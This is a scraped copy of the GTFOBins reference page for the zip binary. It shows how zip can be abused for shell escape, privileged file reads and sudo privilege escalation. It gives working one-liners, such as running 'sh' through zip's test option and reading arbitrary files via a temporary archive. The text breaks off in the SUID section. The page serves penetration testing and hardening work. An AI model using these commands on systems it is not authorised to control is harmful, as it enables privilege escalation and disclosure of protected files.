 https://gtfobins.github.io/gtfobins/zip/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.